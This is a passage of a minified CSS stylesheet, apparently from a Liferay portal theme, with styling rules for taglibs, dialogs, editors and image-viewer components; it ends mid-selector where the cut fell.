.entry-thumbnail-image{color:#000;text-decoration:none}.app-view-search-entry-taglib.alt{background-color:#edf0f3}.app-view-search-entry-taglib.search{background-color:#FFF}.app-view-search-entry-taglib.search.alt{background-color:#e2e5e8}.app-view-taglib .display-style .icon{background-image:url(../images/application/layouts.png);background-repeat:no-repeat}.app-view-taglib .icon-display-descriptive{background-position:-32px 0}.app-view-taglib .icon-display-icon{background-position:-16px 0}.app-view-taglib .icon-display-list{background-position:0 0}.app-view-taglib .state-active .icon-display-descriptive{background-position:-32px 100%}.app-view-taglib .state-active .icon-display-icon{background-position:-16px 100%}@media only screen and (max-width:767px){.navbar .nav-display-style-buttons .display-style-buttons>.dropdown>.dropdown-menu{background-color:transparent;box-shadow:none}}.navbar .nav-display-style-buttons .display-style-buttons-container .dropdown-toggle .caret{border-bottom-color:#333;border-top-color:#333}.taglib-asset-links{border-radius:4px}.taglib-asset-links h2{color:#999;font-size:1em}.taglib-asset-metadata .metadata-entry-label{font-weight:normal}.taglib-asset-metadata .metadata-author{font-weight:bold}.taglib-asset-metadata .metadata-entry{color:#999}.taglib-asset-metadata .metadata-author .asset-user-info .user-info{color:#009ae5;font-size:14px;line-height:14px}.taglib-asset-metadata .metadata-author .asset-user-info .date-info{color:#8c8c8c;font-size:13px}.taglib-calendar table{border-color:#999}.taglib-calendar tr th,.taglib-calendar tr td{border-bottom-color:#999}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-color:#999}.taglib-calendar a:hover,.taglib-calendar a:focus{background-color:#CCC}.taglib-calendar .calendar-inactive{color:#999}.taglib-calendar .has-events a span{background:url(../images/calendar/event_indicator.png) no-repeat 50% 95%}.taglib-calendar .has-events.calendar-current-day a span{background-image:url(../images/calendar/event_indicator_current.png)}.taglib-categorization-filter.entry-title{color:#333;font-size:1em;line-height:inherit}.taglib-categorization-filter .asset-entry{background-color:#dee7f8;border-color:#cad8f3}.taglib-categorization-filter .asset-entry:hover a{text-decoration:none}.taglib-categorization-filter .asset-entry:hover a .icon-remove{background-color:#cad8f3}.taglib-diff-addedline,#taglib-diff-results ins{background:#e6ffe6}.taglib-diff-context{background:#EEE}.taglib-diff-deletedline,#taglib-diff-results del{background:#ffe6e6}.taglib-diff-html div.diff-removed-image{background:#fdc6c6 url(../images/diff/minus.png)}.taglib-diff-html div.diff-added-image{background:#CFC url(../images/diff/plus.png) no-repeat}.taglib-diff-html div.diff-removed-image,.taglib-diff-html div.diff-added-image{opacity:.55}.taglib-diff-html span.diff-html-added{background-color:#CFC;font-size:1em}.taglib-diff-html span.diff-html-added img{border-color:#CFC}.taglib-diff-html span.diff-html-changed{background:url(../images/diff/underline.png) bottom repeat-x}.taglib-diff-html span.diff-html-changed img{border-color:#009}.taglib-diff-html span.diff-html-removed{background-color:#fdc6c6;font-size:1em;text-decoration:line-through}.taglib-diff-html span.diff-html-removed img{border-color:#fdc6c6}.diff-version-comparator .taglib-diff-html .diff-html-changed{background-image:none;border-bottom-color:#009ae5}.diff-version-comparator .taglib-diff-html .diff-html-changed img{border-color:#009ae5}.diff-version-comparator .diff-target-selector{border-left-color:#e5e5e5}.diff-version-comparator .diff-version-filter{background-color:#f9f9f9}.taglib-discussion .lfr-discussion .lfr-discussion-form-edit .alloy-editor-placeholder{border-left-color:#dbdde1}@media only screen and (min-width:768px){.taglib-discussion .lfr-discussion-details .taglib-user-display{word-wrap:break-word}}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name{font-weight:bold;text-decoration:none}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name:hover{text-decoration:underline}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-profile-image .avatar{background-size:50px}.taglib-discussion .lfr-discussion-actions li a,.taglib-discussion .lfr-discussion-actions li a span{text-decoration:none}.taglib-discussion .lfr-discussion-actions li a:hover span,.taglib-discussion .lfr-discussion-actions li a:focus span{text-decoration:underline}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form{background:#DDD;border-radius:4px}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form .taglib-user-display .user-profile-image .avatar{background-size:40px}.lfr-discussion-reply.popover .lfr-discussion-reply-user-name{font-weight:bold}.drop-zone.drop-enabled:not(.no-border){outline-color:rgba(176,180,187,0.5)}.drop-here-info .drop-icons span:nth-of-type(1),.drop-here-info .drop-icons span:nth-of-type(3){background:#e8e6e8;color:#a5a6ac}.drop-here-info .drop-icons span:nth-of-type(2){background:#00c2ff;color:#FFF}.drop-here-info .drop-text{color:#FFF}.drop-active .drop-here-info{background-color:rgba(0,0,0,0.6);z-index:100}.lfr-ddm-field-group{margin-bottom:20px}.lfr-ddm-field-group-inline{display:inline-block;vertical-align:bottom}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active{background:transparent;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:focus{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .message{color:#000;opacity:.7}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .number{background:#333;font-size:18px;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .tab-icon{color:#333}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label{background:transparent;outline:0}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus{text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{background:#CCC;color:#FFF;font-size:14px;font-weight:bold;opacity:.6;text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .message{color:#000;font-size:12px}.taglib-header{border-bottom-color:#c8c9ca;color:#555}.taglib-header .header-back-to a{font-weight:bold;text-decoration:none}a.taglib-icon,a.taglib-icon:focus,a.taglib-icon:hover{text-decoration:none}a.taglib-icon:focus .taglib-text,a.taglib-icon:hover .taglib-text{text-decoration:underline}a.taglib-icon.btn:focus .taglib-text,a.taglib-icon.btn:hover .taglib-text{text-decoration:none}.taglib-icon[lang]>img{vertical-align:baseline;width:16px}.taglib-icon-label{margin-left:12px}.taglib-image-selector .change-image-controls{background:#FFF}.taglib-image-selector .glyphicon-ok{background:#FFF;opacity:0;z-index:-1}.taglib-image-selector .progress-wrapper .progressbar{background:#b0b4bb;opacity:.7}.taglib-image-selector.check-active .glyphicon-ok{opacity:1;z-index:0}.taglib-image-selector.drop-active{outline-width:0}.taglib-image-selector.drop-active .browse-image-controls{opacity:0}.taglib-image-selector.drop-active .glyphicon-ok{opacity:0}.taglib-image-selector.drop-active .image-wrapper{opacity:.15}.taglib-image-selector.drop-active .error-wrapper{opacity:0}.taglib-image-selector.progress-active .image-wrapper{opacity:.15}.taglib-image-selector.progress-active .browse-image-controls{opacity:0}.taglib-image-selector.progress-active .drop-here-info{opacity:0}.taglib-image-selector.progress-active .glyphicon-ok{opacity:0}.input-localized .palette-item-inner .lfr-input-localized-flag{font-size:16px;opacity:.5}.input-localized.input-localized-focused .palette-item-inner .lfr-input-localized-flag{opacity:1}.input-localized .palette-item-inner{border-color:#666}.input-localized .palette-item,.input-localized .palette-item-inner,.input-localized .palette-item-hover,.input-localized .palette-item-hover .palette-item-inner{border-color:transparent}.input-localized .lfr-input-localized .lfr-input-localized-state{background:#DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{background:#ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{background:#27c1f2}.taglib-move-boxes .choice-selector label{background:#ebf1f9;border-bottom-color:#8db2f3}.taglib-move-boxes .sortable-container .move-option{background-color:transparent}.taglib-move-boxes .sortable-container .move-option.move-option-dragging{background-color:#fafafa}.taglib-move-boxes .sortable-container .move-option .handle{color:#999}.lfr-tree-display-page .tree-node .tree-node-over .tree-label{text-decoration:none}.lfr-tree-display-page .tree-label{cursor:default}.lfr-tree-display-page .tree-label a{color:black}.lfr-tree-display-page .tree-label .layout-page-invalid{color:#AAA;font-style:italic}.lfr-tree-display-page .tree-label .layout-page-invalid:hover{cursor:default;text-decoration:none}.lfr-tree-radio.lfr-tree-root-node-hidden .lfr-root-node+.tree-container{margin-left:0}.lfr-map{border-color:#CCC}.lfr-map .search-controls{font-size:15px}.navbar .navbar-search{background-color:#f3f3f3}@media only screen and (min-width:768px){.navbar .navbar-search{background-color:transparent}}.taglib-portlet-preview.show-borders{border-color:#828f95}.taglib-portlet-preview.show-borders .title{background-color:#d3dadd;font-size:1.4em;font-weight:bold}.lfr-search-container-wrapper a{color:#09101d}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle{color:#4a4a4a}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:active,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:focus,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:hover{background-color:#f7f8f9;border-radius:4px;color:#09101d}.lfr-search-container-wrapper .list-group{margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item:nth-last-child(2){border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .list-group .list-group-item h4{font-size:.875rem;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h5,.lfr-search-container-wrapper .list-group .list-group-item h6,.lfr-search-container-wrapper .list-group .list-group-item .h5,.lfr-search-container-wrapper .list-group .list-group-item .h6{font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h6+h5{font-weight:600}.lfr-search-container-wrapper .list-group .list-group-item .checkbox{margin-top:0}.lfr-search-container-wrapper .list-group+.taglib-search-iterator-page-iterator-bottom{margin-top:20px}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) td:first-child,.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) th:first-child{border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2):last-child{border-bottom-right-radius:.25rem}.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{word-break:break-all \9;word-wrap:break-word}@media only screen and (min-width:768px){.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{max-width:125px;min-width:100px}}.lfr-completion-date-column,.lfr-create-date-column,.lfr-date-column,.lfr-display-date-column,.lfr-expiration-date-column,.lfr-last-post-date-column,.lfr-modified-date-column,.lfr-removed-date-column,.lfr-reply-date-column,.lfr-revision-column,.lfr-size-column{white-space:nowrap}.lfr-description-column,.lfr-role-column{max-width:375px;min-width:375px}.lfr-email-address-column,.lfr-name-column,.lfr-parent-organization-column,.lfr-screen-name-column,.lfr-title-column,.lfr-url-column,.lfr-wiki-column{max-width:200px;min-width:200px}.lfr-email-column,.lfr-website-column{min-width:100px}@media only screen and (min-width:768px){.lfr-email-column,.lfr-website-column{min-width:115px}}.lfr-email-column .checkbox-container .form-group,.lfr-website-column .checkbox-container .form-group{margin-bottom:0}.lfr-role-column{word-break:break-all \9;word-wrap:break-word}.user-info .user-details .date-info{color:#8c8c8c}.user-info .user-details .user-name{color:#009ae5}.taglib-search-toggle .toggle-advanced{color:inherit}.taglib-search-toggle .toggle-advanced,.taglib-search-toggle .toggle-advanced:hover,.taglib-search-toggle .toggle-advanced:focus{text-decoration:none}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced{background-color:#fcfcfc;border-color:#DDD}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .btn.close{margin-right:5px}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content{position:relative}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields{margin-bottom:0}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields-legend{color:#999;font-size:13px}.taglib-social-activities .day-separator{border-bottom-color:#CCC}.taglib-social-bookmarks a.social-bookmark-link{background-repeat:no-repeat}.taglib-user-display a .user-name{text-decoration:underline}.taglib-user-display .avatar{background:no-repeat center;background-size:60px}.taglib-user-display .avatar.author:after{background:rgba(50,168,230,0.5)}.taglib-user-display .user-name{font-size:1.1em;font-weight:bold}.js .taglib-webdav.visible{background:#f0f5f7}.js .taglib-webdav table{border-color:#828f95}.taglib-workflow-status .workflow-id,.taglib-workflow-status .workflow-version,.taglib-workflow-status .workflow-status{color:#999}.aspect-ratio.aspect-ratio-8-to-3{padding-bottom:37.5%}.lfr-autocomplete-input-list .yui3-aclist-list{margin:0}.liferay-autocomplete-input-mirror{left:-9999px;overflow-x:hidden;overflow-y:auto;position:absolute;top:-9999px;visibility:hidden;white-space:pre-wrap;word-wrap:break-word}.card-tab-group .card-tab:nth-child(n+2){border-left:4px solid #65b6f0;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab{border-left:4px solid #93ccf5;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab{border-left-color:#c2e2f9}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab .card-tab{border-left-width:0;padding-left:0}.hsv-palette .hsv-view-container .hsv-label-value-hex .hsv-value{width:95px}.hsv-palette .hsv-view-container .hsv-value{width:56px}.yui3-color-picker-popover .palette-container{border-collapse:separate}.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:0 !important;left:0 !important;margin:0;max-width:none;right:0 !important;top:0 !important;width:100%}@media(min-width:768px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:auto !important;height:100%;left:50% !important;max-height:375px;max-width:650px;right:auto !important;top:50% !important;transform:translate(-50%,-50%)}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{bottom:0;left:0;overflow:visible;position:absolute;right:0;top:0}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{border-radius:0;border-width:0}}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog .modal-body{padding:1rem}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-default-size.hsv-container{width:100%}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-image-container{margin:0}.dialog-bd{min-height:30px}.dialog-content{border:1px solid #c8c9ca;padding:5px}.dialog-iframe-popup .sheet>.lfr-nav{margin-top:-24px}.dialog-iframe-popup .contacts-portlet .portlet-configuration-container .form{position:static}.dialog-iframe-popup .lfr-form-content{padding:15px}.dialog-iframe-popup .portlet-body,.dialog-iframe-popup .portlet-boundary,.dialog-iframe-popup .portlet-column,.dialog-iframe-popup .portlet-layout{height:100%}.dialog-iframe-popup .portlet-column{position:static}.dialog-iframe-popup .dialog-body>.container-fluid-1280,.dialog-iframe-popup .dialog-body .container-view,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree .container-view,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader .container-view,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280,.dialog-iframe-popup .lfr-form-content .container-view,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content .container-view,.dialog-iframe-popup .process-list>.container-fluid-1280,.dialog-iframe-popup .process-list .container-view,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280,.dialog-iframe-popup .roles-selector-body .container-view{padding-top:20px}.dialog-iframe-popup .dialog-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .dialog-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .dialog-body .container-view>.nav-tabs-default,.dialog-iframe-popup .dialog-body .container-view .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree .container-view>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content .container-view .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content .container-view>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content .container-view .nav-tabs-underline,.dialog-iframe-popup .process-list>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .process-list>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .process-list .container-view>.nav-tabs-default,.dialog-iframe-popup .process-list .container-view .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body .container-view>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body .container-view .nav-tabs-underline{margin-left:-12px;margin-right:-12px;margin-top:-20px}.dialog-iframe-popup .dialog-body>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-form-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .process-list>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .roles-selector-body>.lfr-nav+.container-fluid-1280{padding-top:0}.dialog-iframe-popup .login-container{padding:1.5rem}.dialog-iframe-popup .management-bar-default,.dialog-iframe-popup .navbar-default{border-left-width:0;border-radius:0;border-right-width:0;border-top-width:0;margin-bottom:0}.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px);position:relative}@media only screen and (min-width:768px){.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px)}}.dialog-iframe-popup .navigation-bar>.container-fluid{margin-left:24px;margin-right:24px;padding:0}.dialog-iframe-popup .panel-group .panel{border-left-width:0;border-radius:0;border-right-width:0}.dialog-iframe-popup .panel-group .panel+.panel{border-top-width:0;margin-top:0}.dialog-iframe-popup .panel-heading{border-top-left-radius:0;border-top-right-radius:0}.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:3px;padding-right:3px}@media only screen and (min-width:768px){.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{padding-left:8px;padding-right:8px}}.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{bottom:0;display:block;left:0;overflow:auto;position:absolute;right:0;top:48px;-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{top:48px}}.dialog-iframe-popup .portlet-export-import-publish-processes{top:0}@media only screen and (min-width:992px){.dialog-with-footer #main-content,.dialog-with-footer #wrapper{height:calc(100% - 60px)}}.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{background-color:#FFF;border-top:1px solid #c3bcbc;bottom:0;display:flex;flex-direction:row-reverse;left:0;margin:0;padding:10px 24px;width:100%}@media only screen and (min-width:992px){.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{position:fixed}}.dialog-with-footer .button-holder.dialog-footer .btn,.dialog-with-footer .sheet-footer.dialog-footer .btn{margin-left:1rem;margin-right:0}@media only screen and (min-width:992px){.dialog-with-footer .dialog-body,.dialog-with-footer .lfr-dynamic-uploader,.dialog-with-footer .lfr-form-content,.dialog-with-footer .portlet-configuration-body-content,.dialog-with-footer .roles-selector-body{padding-bottom:60px}}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer{bottom:0}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer+.dialog-footer{display:none}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content{display:flex;flex-direction:column;overflow:visible}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content>form{flex-grow:1;max-width:none;overflow:auto}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive,.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive-lg{overflow:visible}.dialog-with-footer .portlet-configuration-edit-templates .portlet-configuration-body-content{bottom:0}.portlet-layout.dragging{border-collapse:separate}.drop-area{background-color:#d3dadd}.active-area{background:#FFC}.portlet-boundary.yui3-dd-dragging{opacity:.6}.portlet-boundary.yui3-dd-dragging .portlet{border:2px dashed #CCC}.sortable-layout-proxy{opacity:1}.sortable-layout-proxy .portlet-topper{background-image:none}.proxy{cursor:move;opacity:.65;position:absolute}.proxy.generic-portlet{height:200px;width:300px}.proxy.generic-portlet .portlet-title{padding:10px}.proxy.not-intersecting .forbidden-action{background:url(../images/application/forbidden_action.png) no-repeat;display:block;height:32px;position:absolute;right:-15px;top:-15px;width:32px}.resizable-proxy{border:1px dashed #828f95;position:absolute;visibility:hidden}.sortable-proxy{background:#727c81;margin-top:1px}.lfr-freeform-layout-drag-indicator{visibility:hidden}.sortable-layout-drag-target-indicator{margin:2px 0}.yui3-dd-proxy{z-index:1110 !important}.lfr-editable{outline:1px dashed #68bb30;outline-offset:2px;position:relative}.lfr-editable:after{background:#68bb30 url(../images/common/edit_white.png) no-repeat 50%;content:'';display:block;height:20px;position:absolute;right:5px;top:5px;width:30px}.lfr-editable:focus:after{display:none}.lfr-editable:focus:hover{background-color:transparent}.lfr-editable:hover{background-color:rgba(255,255,255,0.3);outline-color:#519226}.lfr-editable:hover:after{background-color:#519226}.lfr-editable-notice-close{margin-left:1em}.lfr-portlet-title-editable{margin-top:0;z-index:9999}.lfr-portlet-title-editable .lfr-portlet-title-editable-content{padding:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .field-input{margin-bottom:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .textfield-label{display:none}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-toolbar-content{display:inline-block;vertical-align:bottom}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-group{margin-top:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn{display:inline-block;float:none;margin-top:0;width:auto}.alloy-editor-container .alloy-editor{outline:0}.alloy-editor-container .alloy-editor.alloy-editor-placeholder{color:#2b4259}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){background:transparent;border-left-color:#dbdde1;color:#b0b4bb}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.readonly{color:#CCC}.alloy-editor-container .alloy-editor-icon{color:#869cad}.has-error .alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){border-left-color:#c67}.cke_dialog .cke_dialog_ui_input_text{height:auto}.cke_editable_inline a{cursor:pointer}.cke_panel.cke_combopanel{width:220px}.cke_panel_block .cke_panel_grouptitle{font-size:20px;line-height:20px;margin-top:0}.cke_panel_block .cke_panel_list{margin-left:0}.cke_panel_block .cke_panel_list .cke_panel_listItem{line-height:initial}.cke_panel_block .cke_panel_list .cke_panel_listItem a:hover{text-decoration:none}.cke_show_border{width:500px}.cke_show_border td{height:15px}.html-editor.portlet{background:#FFF;color:#000;line-height:1;padding:1em;text-align:start}.html-editor.portlet-message-boards{-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word;word-wrap:break-word}.html-editor.portlet-message-boards blockquote{background:#eef0f2 url(../images/message_boards/quoteleft.png) no-repeat 5px 5px;border:1px solid #777;padding:5px 45px}.html-editor.portlet-message-boards blockquote:after{background:url(../images/message_boards/quoteright.png) no-repeat 50%;content:'';display:block;float:right;height:24px;margin-right:-35px;margin-top:-25px;width:31px;z-index:999}.html-editor.portlet-message-boards blockquote cite{display:block;font-weight:bold}.html-editor.portlet-message-boards pre{background:#f9f9f9;border:1px solid #777;padding:.5em}.lfr-source-editor{border-color:#CCC}.lfr-source-editor .lfr-source-editor-toolbar li>.btn{background-color:#FFF;border:transparent;color:#717383;outline:0}.lfr-source-editor .lfr-source-editor-code{background-color:#FFF;color:#2b4259}.lfr-source-editor .lfr-source-editor-code .ace_gutter{background-color:#ededef;color:#868896;overflow:hidden}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget{font-family:fontawesome-alloy;text-align:center;vertical-align:middle}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open,.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open:before{content:"\f0d7"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed:before{content:"\f0dA"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-cell{color:#FFF}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#717383}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-layer{border-right:solid 1px #CCC}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_info{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_active-line{background-color:#ededef}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_constant{color:#34adab}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_tag{color:#1d5ec7}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string{color:#ff6c58}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string.ace_regex{color:#F00}.lfr-source-editor.ace_dark .lfr-source-editor-code{background-color:#47474f;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter{background:#54555e;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#009aed}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_active-line{background-color:#11394e}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_cursor{color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_tag{color:#4d91ff}.lfr-fullscreen-source-editor .lfr-fullscreen-source-editor-content .panel-splitter{border-color:#CCC}.mce-content-body{text-align:start}.file-icon-color-0{background-color:#6b6c7e;color:#FFF}.file-icon-color-1{background-color:#a7a9bc;color:#FFF}.file-icon-color-2{background-color:#50d2a0;color:#FFF}.file-icon-color-3{background-color:#af78ff;color:#FFF}.file-icon-color-4{background-color:#ffb46e;color:#FFF}.file-icon-color-5{background-color:#ff5f5f;color:#FFF}.file-icon-color-6{background-color:#4b9bff;color:#FFF}.file-icon-color-7{background-color:#272833;color:#FFF}.lfr-item-viewer .image-viewer-base{outline:0}.lfr-item-viewer .item-preview:hover{cursor:pointer}.lfr-item-viewer .aspect-ratio a.item-preview{background-position:center center;background-repeat:no-repeat;background-size:cover}.lfr-item-viewer .search-info{background-color:#d3e8f1}.lfr-item-viewer .search-info .keywords{font-size:1.4em;font-weight:bold}.lfr-item-viewer .search-info .change-search-folder{font-size:.8em;font-weight:normal}.lfr-item-viewer .progress-container{background-color:#FFF}.lfr-item-viewer.uploading>div:not(.progress-container){opacity:.3}.image-viewer-caption{color:#777}.image-viewer-footer-control,.image-viewer-footer-control:focus,.image-viewer-footer-control:hover{color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav-menu{background-color:transparent;border-left-width:0}}.image-viewer-sidenav dd{color:#8b8b8b;margin-bottom:16px}@media only screen and (min-width:768px){.image-viewer-sidenav dd{color:#777}}.image-viewer-sidenav .h5{color:#869cad;margin-bottom:3px}@media only screen and (min-width:768px){.image-viewer-sidenav .h5{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>li{padding-left:20px}.image-viewer-sidenav .nav-tabs-default>li:first-child{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li:first-child>a{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li>a{border-color:transparent;color:#777;padding-left:0;padding-right:0}.image-viewer-sidenav 